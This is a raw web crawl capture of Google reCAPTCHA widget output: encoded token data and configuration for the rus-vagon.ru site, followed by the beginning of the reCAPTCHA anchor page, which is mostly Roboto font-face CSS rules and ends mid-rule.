pMO7ORFUBcOhw4VBw53Ck8KUN0PCtUXCosKfw690wq/[base64]/w5DCtcOjwrl8w4bClsOmTjwwFcK5JsOZNxINw4jDusOkJMKtUigSw7HDulzCrGNPJsKvTgpDwofCoMOcw4vDqX9fwqcvwrfDtHvCpyDCmcOMwoTCmD5DTcKdwp/ClBPCrTk1w7liwrjDkMO+Lz5Pw59DwobDt8Ofw7loIXTDq8OhIMO8IcKPNzkpQSw4IMOtw4wcIlzCg8KJQ8KlP8Ouw6XCucOywqhvF8K4EMOeE3VIU8KBU8KBXMKMw4gVDcOZwpTDpsO3UHDDkXnDgsK3F8KXwqICw7fCksOSw4/CosKSLVvDosOqLW/DlMKkw7DClMKZT0LCp8KwfcKFwp4tw6DCucKcTz3ChF1gesK1wqvCjCHCgUF3ZWbDrsO4SVHCmGDCrcOLNDMaOF/DujTCu8K7UTXDuXrDh8OxZsObw7Ezw77Dn8KPwoRQw6rCsglpwrnDoQnDrgbCpMO2w6sdLyHCq8KkwobCijfCtMKJM8Oxwq8QCsOiEULCrMKqwrXCr1nChht3w4ByMXkwSnA6wpk8wqvCs0t4NsKVw7ZaSMKSw6/[base64]/w4bCtjDDnSnCjwV1w5Eiw6jDu8O8worDqsKdW8Khw6LDlsOawr3Dr0ddYhLCucKjT8OSwp1SaXZPw59mJWjDrsO/w5jDmMOiN3nCuQbDkjPCk8O6wq5bVivDnsKRwqx8w5zDiR89I8Knw4k2FwLDilprwqvCocOnDcKXV8K1w6cAa8OAw7rDs8Ocw55RccKNw6zDkAJ4bsKswpLCtl7Ct8KgV0VOWcODBsKnw5VpLsKLwoMhfXY6wrELwr8jw6fCoRbDqcOdFHE9wpc/[base64]/woHDpCcNYUVgY1E1w6ddN8OLwpDDgirDnEjCuUM/ccOFOsKtw5HDksK3eyHDgcKJfF7DgsOOHMO0DS43MsORwo7DjMK0wrvCuF3Dh8OUHcKqw4HDsMKvUcKRGsK3w61tEnYAw7fCm0PChcO8QknDlXTCnkgIw67DsBteJsKnwrLCo2TCnR5pw6M7wqjClWHDqRLDo3TDh8K8KsOtw6phccO8OXnCq8Omw47Cr3BTAsKTwp/CoSzDjXtYH8OEd3zDiMOKQlvCoW/Do8KAIcK5wo9VJgvCjRbCnC99wpvDmnjDlsOAwq5TIh4tGQpsJF0GPsOJwoghRVLClMOQworCl8KQw7XDkk7Cv8KJw5HDssKDw6guOSrDoDYFwpbDmcO0MsK/w4nDggHDm2wfw58nwqBGVcO4wofCl8O2VytDJCDDqxdTwqrDmcKlw7licHLDiVEBw499WsOqw4TClHRCw6ZwXsOVw4gGwpsPaiBLw5VNLR9eCjPCksK2woQ3w4nCmFllCMK8ZMKbwqZNPR/Cgghcw7svHcOfwrBPOnjDi8OawoQ7TX4GwpjCoVI7L1AawphCWMKic8O0GX9XZMOqIwTDrH/CvTUAEhRHe8OEw7jCjW9Ew7liJkIswr5hahzDvgPDhsKTc0dRNcOGJcOaw540wrDCh8OzJjVKwp/Csmh4w54mDMKFKzcAZFV5Q8KowpjDucObwrrDj8OEw79bwpkASRrDuMK/XUrCn24bwr95dcKEwr7CjsKJw7rDv8O2w6gCwqwYw5HDrMOBMMKEwrLDtkhCaEzCncOMw6hMw48ewroowq7Cuh0zThZtHFpRYsONFcOgd8KBwovCrMKJdMKBw6Vswqokw7UuFVjChBI9DB7DlQnDrsK9w7DCli5BesOGw4/CrcK+fcOzw7XCrkdHw77CpWRaw4pZMsO6OETCjSZ7fMO6fcK1W8Krwq4TwqsALcOAwrrClcKNUUTDv8OOw4PCusKew5VVwoc+UWs5wo7DikM/G8KVRMK5d8OTw7tQdmXCpAxWQnx7wqbDlsKowq1rE8KaMBIbOwx+PMOAQixvPsOcasKrNl8AHMKXw4DCqsKpwp3DhsKFNhDCqsKlw4fCvCA/wqlqwp7DqUbDkX7DjMK1w4PCmEZcf1YJw4hNHiPCvSvCsmg9FHxlTcK/[base64]/Z8KIwoV8wrvCrsOGwoBHwrJyeD0sw6zCkcOVFsOTw7tfwoDDsVvCkA/[base64]/wrUHw6bDnMOZeRlIGsOvAGdUVMOacXTDnQhNw4nDsExWwprDiUjCiwhGwqE7wrbCpsOIwrPDi1A4W8O/B8KeXSJZASDDgRPCjMKUwpXDpQNDw7nDpcKJKcOQGsOZXcKRwpfCgHPDucODw51Nw5xxwrHCkhvCuBsYEsOvw6XCncKrwosZTsK3wqjCkcOAZhXDszXDsDjDu1EQK0HDlcO8wqdtDljDnn1RPHs0wq11wqjCmjh/MMOrw75KJ8K0QDJww6UEaMOKw7ouw6ELY3QeEcO6wqF/Jx3DjsKKUsKSw4YgC8ODwrgpc0zDr1rClwXDnhnDh3Viw6QoZcOfwp5nwp4nd23CqcO5McKNw63DtVHDvwVcw5XCt17CuhTDucOjw4rCqGlMbWnCqsOLwoMjwr1EIMKkIGLCmMKLwoTDhD0yXXHDvcOKwqgtGV/Cr8K4w71cw7LDl8O1cWdwTsK+w5Bowo/[base64]/wqzChh/DlV/ClMKDw77DgcOfw5rDiyIHUsOmV8OpPDbDkljDlGzDjsOASB/CmzpkwpJ7w4/CusKTIml8woUWw6fCunDDmFnDkEjDu8O5d1nCrmIKHhgxw6Zlw4zCoMOQUAkcw6oicVoKYUk3MRbDv8Kowp/[base64]/[base64]/Ck8Ktw7LDm8OfG8Kyw7IjFwx/DMKhFSTCsG7DpG7DjcKNU2gDwp0nw7spw7vCpzphw5DCq8K/[base64]/w6VuGAUBwr7DrGHDk8KoW8O6wqHDhWnCmcOsw73Cjnwjw7LCoEbDhsOAw55zYMKTGcKUw4zCg3xYI8Kcw6EnIMKGw4kKwqVII0RYwpjCjMOuwp0cf8Oww6DCrgRHZcOsw4sKCcKewqMRJMO4wobCqE3Cs8ORasO9KVjDkxQMw6jCvm/CqWVow513VF9sTGdWw74TPUJQw4nCnlFsAMOwecKVM11pYxTDh8K0woZ1w4LConwTw7zDtCh1S8KwdsKOMVjCgFLDucKRPcKjwrTDm8O0KsKKbMK7FDU5w69ZwpjCkhRkKsO1w7Evw5/[base64]/[base64]/Cp8Omw4wOcwAOw5F+McKsXcKAw7HDjm7CvhHCtRPDiMOow4vDtcKPecOhKcO5w6dywrlAF2RndsOZVcO7wq0IZXZaNnADPcKtKHdXDj/Dv8KRw544wrY4GBzCvMOEdMORAcKkw6TDssKgEzBgwrDCkhZKwr1jCsOCfsKFwoHCm03CmsOATMKJwrdpXAfDhcOmw6g/w44ew4XCm8OmTsKRQCNRTsKFw6HCpcOxwo46ccO/[base64]/DqjoBwqccUcKlw5PDkEPCuBhPIsKBw7sdOFYINMOwM8K9KjLDhiHCrzQcw4zCo1B+wprDlyV8w7nDqxooe1w2KlLCvcKHKjNfbMKsWDcBwod8cDArZHdlDV0aw6rDhMKNwoHDslTDkSZww7wVwpLCokPCncO/w6oWLH8LO8Ohw5rDghBBw5zCtsKIZHrDqMOfQsKtwocJw5LDokpEZyssA23CrEM+LsKNwotjw45UwoBOwoDCscOew5pQe1JQPcK9w4pTX8KjccKFLDvDp20qw7jCt3/CmcKUem/Dk8OnwqHDrHwFwo/Cm8K3U8O7wq/DlhYcNDLCsMKXwrvCmMK1OhlYaRJpQMKpwrTCj8K9w7LCh3HDoyvDisKCw7bDtUtvZcKZTcODQ095RMO9wpUcwp0aTGzDpsOleSAQBMOiwrDDmzZiw607IFRgXULCjD/ClsKHw5bDuMOsGSzDjsKkw6DDr8KYCwF9AUbCt8OLQB3CjiELwqV7w6ZcC1nDksOOwoR+O3J7KMKrw4JLJMOuw4JtCTcmIRbDlnESd8OTw7pvwpbCqVrCtsO9wpo6f8KqOCUrIVd/wr3DvsOCBcK4w6HDpmROD3LDnDUIwp83w4LDkUVATDxpwpzDrgciaTgdNcO7EcOXw648worDtg3Dumhnw5rDqwwJw7LCqAAyM8O6wqN+w6TDhsOCw6DCp8KMKMO8w6LCjElew7ILw5t+DsKpDMKywqZmUMOpwowWwpQ/esKRw7Q6RGzCj8OYwp95w5pjTMOlOcOwwrbCh8KHWBB8LxDCth7Cv3nDucKVY8OOw4nCm8OOAQgqJzTCki8EKydnLsKww501w7AXeGsCFsOJwoY0f8OewpJ7YsOpw587w5nDnCDCmC5NDMKuwqLCk8K+w6jDicOfw6DDsMK0woDCmsK8w6Z4w41wHsOLMcKSw7B6wr/CqlhRdFc5I8KnLTxXPsKVHQLCtmRvbAgfwoPCv8K9wqPCvMKYNcK1OMK0Jk4Gwo8iw6/CgFIgacKHUkLCm03CgsKwIG3CpsKPNsOgchhlMcOvJMOKO3nDnXBOwrIzwpcsRMO5wpfCjMKdwprChcOuw5MDwrNSw5nCnmvCkMOFwpjCrEfCv8O1wpE+eMKvNRTCjsOXUMKqbsKJwonDozHCscKMR8KUBmMOw63DtsK6w4McB8Kww6/[base64]/DmsOOwoMbwpfDsVPCnMKRFMKXdWDDncKOJ8KYwojDnkDCp8OyXsOrSj7CgGPCt8OYEXDCnA/[base64]/DrcKPwoHDm1MnF8KNJ8KHw5krw6VqHsKsFl3DgBMfZsOuw6JewogWc31nwq4rbkrCqjXDmsKcw75CE8KnVH7Dq8O1w5XCpgXCrcKvw73CqcOqXcOgIErCmsK+w7nCgjkAbX/DmUDCgjzDm8KaT14zfcONOMKTGFIgUz0Ew6d1dA7Cn2xMCWAcOsO9QT/CqcKYw4LDpQwyU8OVYxjDvhHDksKcflgAwp82L13Csic7w73CiEvDi8KCbXjDt8Ohw7dnQsOABsO/e1HCgCZSw5rDhADCusKsw5TDiMOiEEB4woJ5w6Mte8KmIsKhwo3Cul8ew47DsQgWw7vCnWXDu1Izw49aY8KVD8Kuw7wlLhHDpWoZM8OHHGrCgsKKw6x4w4taw48hwoLCksKMw4PChVPDrXBCCsKETGURak/Dvj5jwqDCngDCrsOABBIRw5MiLV5dw5vCrsONIFbCmEAgVsOzAMOGEMKiTsOdwpMywpnDsSM3Pi3Cg0nCqV/Dh0BiV8O/w4dMXsKMJWRTw4jDvsK0OEMXUMOXPMKjwpPCqC/CkjMvOl5mwp7CnG7Dhm/DgC5BBh5tw53Cg03DicO0w5orw4hfQWJSw5YUF0VUPcOBwoN9w5JCw7Z9woTCv8Kdw6jDp0XDjSfDvMOVc2twHUzCusOvw7zCh0LCpHVUWyjDlMOXasO8w7NBGsKAw6nDjsK5LsK0TcOgwrEuwp5zw7lAwo/CnkrCjglOd8KIw5Faw64VNnZ5wppmwoXDj8K4w7HDs2FkbsKgw6DCtGNjwrPDvMOQVcOOEUjDuHPCjxbDt8OXDVnDqsOUK8O9woZJDgc+UVLCvcOjeW3DjxoOewVFK1TDsDHDvMKpQMOiJ8KRTU/DjyzCgh/DoVcFwoxyRMOEZMOpwqrDlG88S3rCh8KIMw11w4d1wqgMw6w6ZgZywrAAE27DoSLCoRgIwpPCtcKiw4Ffw5XDosKnRjBwDMKsKcKiw7xqFMOmwod9C2Znw7XDgTZhXsOlVcK/CMOpwqokRsKDwojCjDQKAD0OX8O7BMKkwqUPL2nDgFMkDMOkwrPDkH3DmjpmwoPDtAfCj8OEw5HDhRVsc1pJCMO6wqQdGcK0wo7CqMKBwoXDjkAqw6xpKkRjK8OOwpHCl3EqY8KSwpXCpmc3PE7CnyoUbsO1LcKSThPDpsODbcKywrxAwp7DjWfCnw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdzyxYqAAAAAE8_kU9DK8T09yZ-J1pr1iQzh8pD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rus-vagon.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fqBnTMG/3oqUCfLE8mQJj1unUdfvcKWyGfddVs2SstY\\u003d\x22,1,0,null,1,1769109846971,0,0,[95],null,[67,26,194,142,66],\x22RC-QhUIKZe04eMZog\x22,null,null,null,null,null,\x220dAFcWeA5yATcaRS0JnuASuRWTjBi4nyHoWqPACjKNhaSGlh-J5BrWTvrlgIR9d5laFcfWITy3zKfd7W6fE7llMMTL5ispdRtQMQ\x22,1769192646938]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdzyxYqAAAAAE8_kU9DK8T09yZ-J1pr1iQzh8pD&co=aHR0cHM6Ly9ydXMtdmFnb24ucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z1itynqfqwvd
body_size: 48267
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
